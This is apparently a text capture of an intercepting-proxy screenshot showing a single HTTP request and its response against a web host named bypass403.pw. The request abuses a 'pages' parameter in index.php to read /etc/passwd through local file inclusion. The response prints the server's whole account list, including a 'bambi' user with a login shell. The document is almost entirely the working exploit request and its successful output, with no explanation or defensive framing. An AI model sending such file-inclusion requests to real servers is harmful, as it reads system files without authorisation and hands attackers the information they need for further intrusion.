 Request
Pretty Raw Hex
\n
1 GET /index.php?pages=/etc/passwd HTTP/1.1
2 Host: bypass403.pw
3 Referer: http://bypass403.pw
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Connection: keep-alive
9 Upgrade-Insecure-Requests: 1
0 Priority: u=0, i
1
2
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Tue, 10 Jun 2025 09:51:43 GMT
3 Server: Apache/2.4.58 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 888
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 root:x:0:0:root:/root:/bin/bash
11 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
12 bin:x:2:2:bin:/bin:/usr/sbin/nologin
13 sys:x:3:3:sys:/dev:/usr/sbin/nologin
14 sync:x:4:65534:sync:/bin:/bin/sync
15 games:x:5:60:games:/usr/games:/usr/sbin/nologin
16 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
17 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
18 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
19 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
20 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
21 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
22 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
23 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
24 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
25 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
26 _apt:x:42:65534::/nonexistent:/usr/sbin/nologin
27 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
28 bambi:x:1001:1001:bambi,,,:/home/bambi:/bin/bash
29